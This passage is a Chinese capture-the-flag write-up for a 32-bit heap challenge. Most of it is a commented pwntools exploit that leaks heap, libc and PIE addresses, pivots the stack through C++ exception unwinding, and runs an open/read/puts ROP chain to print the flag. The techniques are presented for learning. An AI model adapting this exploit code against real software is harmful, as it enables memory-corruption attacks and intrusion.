
但要注意的是strcat后面覆盖到的内容可能在异常处理的函数中存在相关使用,如果简单粗暴覆盖0xffffffff会导致出现段错误,尽量保证与原来数据相同
-
当输入缓冲区中开头有\n,则gets/fgets这类走输入缓冲区的函数不会再读入数据(先检查缓冲区,再把stdin读入到缓冲区)
当使用std::cin与>>操作符进行输入时,空格(包括空格、制表符、换行符等空白字符)默认上起到了截断的作用。这意味着当从std::cin读取数据到变量时,如int a; std::cin >> a;,一旦遇到空格或者换行,cin就会停止读取,并将空格后的其余输入保留在输入缓冲区中。这对于分离由空格分隔的输入数据非常有用,比如输入一系列整数或单词时。但要注意,这并不是说
cin将空格作为“截断符”保留下来不读取,而是它用来判断何时停止当前的数据读取过程。实际上,这些空格以及其后的字符(直到下一个非空白字符或 EOF)依然存在于缓冲区中,等待后续读取操作或手动清除。
exp和思路
思路结合着exp看吧,注释应该还行 参考的已经写的很详细了
from pwn import *
context(os = 'linux', arch = 'i386', log_level = 'debug')
io = process("./pwn")
elf = ELF("./pwn")
libc = ELF("./libc.so.6")
context.terminal = ["tmux", 'splitw', '-h']
# 空格作为
def menu(choice):
io.sendafter("Please input your choice >> ", str(choice) + " ")
def add(typ, content):
menu(1)
io.sendafter("Which type do you want to create?\n", str(typ) + " ")
io.sendafter("Please enter the content >> ", content + b" ")
def edit(idx, content):
menu(2)
io.sendafter("Which one do you want to update?\n", str(idx) + " ")
io.sendafter("Please enter the new content >> ", content + b" ")
def show(idx):
menu(3)
io.sendafter("Which one do you want to display?\n", str(idx) + " ")
# for i in range(8) :
# add(0,b"12345678"*8) # 因为edit时会free然后malloc此时free的大小是之前的字符串长度而malloc大小取决输入字符串长度
# for i in range(8) :
# edit(i,p32(0x12345678))
# show(7) # 由于字符串空字符,会截断
# 采用type1类型update得到unsortedbin中的chunk,show会根据偏移4的位置输出偏移0的长度的内容
add(1,b"12345678")
for i in range(8) :
add(0,b"12345678"*16)
for i in range(8) :
edit(i+1,p32(0x12345678)) # 将tcache塞满并且uunsortedbin出现一个分割后剩余的
edit(0,b"12345678"*2) # 由于为了是的edit分配到的是unsortedbin而不是tcache中的 ,先free到tcache中
# 同时是的下次edit不是从刚free的chunk中取出来
add(0,b"12345678") # 然后得到tcache中的,这样当下次edit会从unsortedbin取出来
edit(0,p32(0x111111)) #不能正好满足是unsotedbin中的大小,否则没有残留的libc地址
# 将原来的fd位置的高位覆盖为0因为是作为长度参数,不能为负数
show(0) #相当与输出malloc_state这个结构体,里面存在一些存储libc地址的变量和还有存储heap地址的变量
# 所以一次性泄漏heap地址和libc地址
io.recvuntil(b"Content: ")
heap=io.recv(4)
heap=u32(heap) #虚表在堆上的地址
print("heap",hex(heap))
libcbase=io.recvuntil(b"\xf7")[-4:]
libcbase=u32(libcbase)-0x1e8780
print("libcbase",hex(libcbase))
edit(0,p32(0xfffffff6)+p32(heap- 0x798)) #输入存在零截断 所以必须满4个字节,但因为又需要小于输出的strlen字节数0xe个, (v1 + 10-1 +16)/16 ×16只能低12比特有值不然陷入死循环
show(0) #比较的时候是用v1 + 10-1 是无符号比较,此时为v1为-10,-11可以满足但不知道为啥只有-10行
io.recvuntil(b"Content: ")
pie=io.recv(4)
pie=u32(pie) #虚表在堆上的地址
print("pie",hex(pie))
pop_ebp_ret = libcbase + 0x1a973
leave_ret = libcbase + 0x110226
unwind_ret = pie -0x4e0c+ 0x2044
payload = b'\xff\xff\xff' + p32(pie+0x11)+p32(pie-0x2b11)+p32(libcbase+0x111)+p32(0xffffffff)+p32(heap-0x798)+p32(libcbase+0x3ddca0)+p32(0xffffffff)+p32(heap+0x10)+p32(0xffffffff)+p32(heap + 0x10+0x43-0x1c)+p32(heap + 0x10+0x43-0x1c)
payload += p32(heap + 0x10+0x43-12-4) + p32(unwind_ret) # 回到main函数中的catch会复原这个rbp 和 可以catch到的在main函数中的地址
payload += p32(libcbase + libc.sym['gets']) + p32(pop_ebp_ret) + p32(libcbase + libc.sym['__free_hook']) + p32(leave_ret)
# 由于到达main函数时此时rbp为之前溢出覆盖后的rbp,如果此时执行leave ret就能实现栈迁移,
edit(0, p32(0xffffffff)+p32(0xffffffff)+payload) # 由于下次edit分配会将其free此时fd和bk部分会被覆盖,为了防止覆盖到gadget,将gaget位置设置在偏移8
gdb.attach(io)
edit(0, p32(0xffffffff) +p32(heap + 0x10))
# 这里-1 v1 + 10-1为8 构成抛出异常然后溢出
show(0)
add_esp_8_ret = libcbase + 0x2fbe9
add_esp_c_ret = libcbase + 0x83d12
orw_rop = b"\xff\xff\xff"+ p32(libcbase + libc.sym['open']) + p32(add_esp_8_ret) + p32(libcbase + libc.sym['__free_hook'] + 0x34) + p32(0)
orw_rop += p32(libcbase + libc.sym['read']) + p32(add_esp_c_ret) + p32(3) + p32(libcbase + libc.sym['__free_hook'] + 0x100) + p32(0x50)
orw_rop += p32(libcbase + libc.sym['puts']) + p32(0xffffffff) + p32(libcbase + libc.sym['__free_hook'] + 0x100) + b'./flag\x00'
# 注意32位的传惨方式
# 函数地址 变化rsp gadget地址 参数 函数地址
io.sendline(orw_rop) # 这里还是遇到换行符才截止
io.interactive()


![[职场] 线上面试的准备工作 #知识分享#经验分享#媒体](https://img-blog.csdnimg.cn/img_convert/c384e16002ca4bd7ad012580deb734a9.jpeg)






![[职场] 怎么写个人简历模板 #其他#知识分享](https://img-blog.csdnimg.cn/img_convert/370e2c153c970b1123d930e9c4dc0deb.jpeg)